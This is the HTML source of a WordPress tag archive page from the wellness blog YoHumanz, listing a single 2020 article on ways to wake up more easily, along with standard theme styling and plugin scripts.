}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://yohumanz.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_40_369" class="tdc-zone"><div class="tdc_zone tdi_41_3dd  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_41_3dd{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_42_8aa" class="tdc-row"><div class="vc_row tdi_43_466  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_43_466{
                    min-height: 0;
                }
</style><div class="vc_column tdi_45_aad  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_45_aad{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
            </div>
            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://yohumanz.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">How to stop hitting snooze</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: how to stop hitting snooze</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yohumanz.com/10-unconventional-ways-to-wake-up-easier-and-happier/" rel="bookmark" class="td-image-wrap" title="10 Unconventional Ways to Wake Up Easier and Happier"><img class="entry-thumb" src="[data-uri]" alt="" title="10 Unconventional Ways to Wake Up Easier and Happier" data-type="image_tag" data-img-url="https://yohumanz.com/wp-content/uploads/2020/10/wake-up-easier-324x160.jpeg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://yohumanz.com/10-unconventional-ways-to-wake-up-easier-and-happier/" rel="bookmark" title="10 Unconventional Ways to Wake Up Easier and Happier">10 Unconventional Ways to Wake Up Easier and Happier</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://yohumanz.com/author/admin/">YoHumanz</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-10-26T08:00:20+00:00" >October 26, 2020</time></span>                <span class="td-module-comments"><a href="https://yohumanz.com/10-unconventional-ways-to-wake-up-easier-and-happier/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_46_daa" class="tdc-zone"><div class="tdc_zone tdi_47_1a9  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_47_1a9{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_47_1a9{
margin-top:90px !important;
position:relative;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_47_1a9{
margin-top:70px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_47_1a9{
margin-top:60px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_47_1a9{
margin-top:55px !important;
}
}

</style>
<div class="tdi_46_daa_rand_style td-element-style" ><style>
.tdi_46_daa_rand_style{
background-color:#000000 !important;
}
 </style></div><div id="tdi_48_a1d" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_49_427  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_49_427{
                    min-height: 0;
                }@media (min-width: 767px) {
                    .tdi_49_427.tdc-row-content-vert-center,
                    .tdi_49_427.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_49_427.tdc-row-content-vert-bottom,
                    .tdi_49_427.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_49_427.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_49_427.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_49_427{
padding-top:19px !important;
padding-bottom:15px !important;
}
}

</style><div class="vc_column tdi_51_6a7  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_51_6a7{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_51_6a7{
width:20% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_51_6a7{
width:25% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_51_6a7{
width:100% !important;
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_52_d61 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_52_d61" >
<style>
/* custom css */
.tdi_52_d61 .tdb-logo-a,
                .tdi_52_d61 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_52_d61 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_52_d61 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_52_d61 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_52_d61 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_52_d61 .tdb-logo-text-title{
                    display: block;
                }.tdi_52_d61 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_52_d61 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://yohumanz.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://yohumanz.com/wp-content/uploads/2020/04/copy-white-zoom.png" alt="yohumanz logo"  title="yohumanz logo" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_54_6d9  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>

/* custom css */
.tdi_54_6d9{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_54_6d9{
width:80% !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_54_6d9{
width:75% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_54_6d9{
width:100% !important;
}
}

</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_socials tdi_55_aaa tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_55_aaa" >
<style>
.tdi_56_c11 .tdm-social-item i{
					font-size: 25px;
					vertical-align: middle;
				
					line-height: 45px;
				}.tdi_56_c11 .tdm-social-item i.td-icon-twitter,
				.tdi_56_c11 .tdm-social-item i.td-icon-linkedin,
				.tdi_56_c11 .tdm-social-item i.td-icon-pinterest,
				.tdi_56_c11 .tdm-social-item i.td-icon-blogger,
				.tdi_56_c11 .tdm-social-item i.td-icon-vimeo{
					font-size: 20px;
				}.tdi_56_c11 .tdm-social-item{
					width: 45px;
					height: 45px;
				
				    margin: 5px 10px 5px 0;
				}.tdi_56_c11 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_56_c11 .tdm-social-item i,
				.tds-team-member2 .tdi_56_c11.tds-social1 .tdm-social-item i{
					color: #ffffff;
				}.tdi_56_c11 .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}
</style><div class="tdm-social-wrapper tds-social1 tdi_56_c11"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/yohumanz/"  target="_blank" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/yohumanz/"  target="_blank" class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://www.pinterest.com/yohumanz1/"  target="_blank" class="tdm-social-item"><i class="td-icon-font td-icon-pinterest"></i></a><a href="https://www.pinterest.com/yohumanz1/"  target="_blank" class="tdm-social-text" >Pinterest</a></div></div></div><div class="td_block_wrap td_block_list_menu tdi_57_17b td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_57_17b" >
<style>

/* inline tdc_css att */

.tdi_57_17b{
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_57_17b{
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdi_57_17b li{
					display: inline-block;
				
					font-family:Roboto Condensed !important;font-size:14px !important;line-height:80px !important;font-weight:700 !important;text-transform:uppercase !important;
				}.tdi_57_17b .sub-menu{
					display: none;
				}.tdi_57_17b ul{
					margin: 0px;
				
					text-align: right;
				}.tdi_57_17b ul li{
					margin-right: 40px;
				}.tdi_57_17b ul li:last-child{
					margin-right: 0;
				}.tdi_57_17b a{
					color: #ffffff;
				}.tdi_57_17b a:hover{
					color: #dd3333;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_57_17b ul li{
					margin-right: 36px;
				}.tdi_57_17b ul li:last-child{
					margin-right: 0;
				}.tdi_57_17b li{
					font-family:Roboto Condensed !important;font-size:14px !important;line-height:70px !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_57_17b ul li{
					margin-right: 30px;
				}.tdi_57_17b ul li:last-child{
					margin-right: 0;
				}.tdi_57_17b li{
					font-family:Roboto Condensed !important;font-size:13px !important;line-height:70px !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_57_17b ul li{
					margin-right: 20px;
				}.tdi_57_17b ul li:last-child{
					margin-right: 0;
				}.tdi_57_17b li{
					font-family:Roboto Condensed !important;font-size:13px !important;line-height:30px !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><div class="td-block-title-wrap"></div><div id=tdi_57_17b class="td_block_inner td-fix-index"><div class="menu-td-demo-mobile-menu-container"><ul id="menu-td-demo-mobile-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-176"><a href="https://yohumanz.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-272"><a href="https://yohumanz.com/category/brain/">Brain</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-273"><a href="https://yohumanz.com/category/heart/">Heart</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1447"><a href="https://yohumanz.com/?page_id=998">Ask A Human: An Advice Column</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-274"><a href="https://yohumanz.com/category/soul/">Soul</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-239"><a href="https://yohumanz.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-271"><a href="https://yohumanz.com/contact/">Contact</a></li>
</ul></div></div></div></div></div></div></div><div id="tdi_58_a19" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_59_8c6  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_59_8c6{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_59_8c6{
padding-bottom:20px !important;
}

.tdi_59_8c6 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_59_8c6{
padding-bottom:13px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_59_8c6{
padding-bottom:11px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_59_8c6{
padding-bottom:14px !important;
}
}

</style><div class="vc_column tdi_61_cb6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_61_cb6{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_62_6a9 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_62_6a9" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_62_6a9{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_62_6a9 .tdm-descr{
                    color: #888888;
                
					font-family:Roboto !important;font-size:14px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_62_6a9 .tdm-descr{
					font-family:Roboto !important;font-size:13px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_62_6a9 .tdm-descr{
					font-family:Roboto !important;font-size:13px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_62_6a9 .tdm-descr{
					font-family:Roboto !important;font-size:13px !important;
				}
}
</style><p class="tdm-descr">Copyright © 2020 YoHumanz.com</p></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.3.1 (rara)
        Deploy mode: deploy
        
        uid: 696a6d1b1d470
    -->

    <script type="text/javascript" id="wprm-public-js-extra">
/* <![CDATA[ */
var wprm_public = {"endpoints":{"analytics":"https:\/\/yohumanz.com\/wp-json\/wp-recipe-maker\/v1\/analytics"},"settings":{"features_comment_ratings":true,"template_color_comment_rating":"#343434","instruction_media_toggle_default":"on","video_force_ratio":false,"analytics_enabled":false,"google_analytics_enabled":false,"print_new_tab":true},"post_id":"1022","home_url":"https:\/\/yohumanz.com\/","print_slug":"wprm_print","permalinks":"\/%postname%\/","ajax_url":"https:\/\/yohumanz.com\/wp-admin\/admin-ajax.php","nonce":"07d28c4a9b","api_nonce":"33d7e7f38c","translations":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://yohumanz.com/wp-content/plugins/wp-recipe-maker/dist/public-modern.js?ver=8.10.3" id="wprm-public-js"></script>
<script type="text/javascript" src="https://yohumanz.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/yohumanz.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://yohumanz.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://yohumanz.com/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/main.js?ver=6.4.7" id="wl-pin-main-js"></script>
<script type="text/javascript" id="wl-pin-main-js-after">
/* <![CDATA[ */
jQuery(document).ready(function(){jQuery(".is-cropped img").each(function(){jQuery(this).attr("style", "min-height: 120px;min-width: 100px;");});jQuery(".avatar").attr("style", "min-width: unset; min-height: unset;");});
/* ]]> */
</script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/yohumanz.com\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"558248e0bf","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://yohumanz.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.14.0" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://yohumanz.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://yohumanz.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=8a1d9913b13d9ab2baf63a2b29cd9fc1" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://yohumanz.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://yohumanz.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=8a1d9913b13d9ab2baf63a2b29cd9fc1" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery(window).load(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_26_8a6';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_26_8a6');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(window).load(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_34_ab1';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_34_ab1');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_39_a9f';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_right","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"3px 10px 0 0","art_title":"0","all_modules_space":"20","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","form_align":"content-horiz-right","icon_color":"#000000","icon_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTUifQ==","icon_padding":"eyJhbGwiOiIyIiwicG9ydHJhaXQiOiIyLjcifQ==","btn_icon_pos":"","show_form":"yes","inline":"yes","float_block":"yes","form_offset":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiNyJ9","tdicon":"td-icon-magnifier-big-rounded","f_title_font_family":"650","modules_divider":"","h_effect":"","mc1_tl":"8","form_border_color":"#548bd3","arrow_color":"#548bd3","title_txt_hover":"#548bd3","btn_bg_hover":"#222222","f_btn_font_family":"438","f_btn_font_size":"11","f_btn_font_transform":"uppercase","f_btn_font_weight":"600","btn_bg":"#548bd3","btn_bg_h":"#222222","separator":"","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset_left":"","form_width":"","form_padding":"","form_border":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_border":"","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_padding":"","results_border":"","results_msg_padding":"","results_msg_border":"","mc1_el":"","results_limit":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider_color":"#eaeaea","image_alignment":"50","image_height":"","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0.5","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_color_h":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_39_a9f","tdc_css_class":"tdi_39_a9f","tdc_css_class_style":"tdi_39_a9f_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_39_a9f');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        
</script>


</body>
</html>

<!-- Page cached by LiteSpeed Cache 5.7.0.1 on 2026-01-16 16:53:47 -->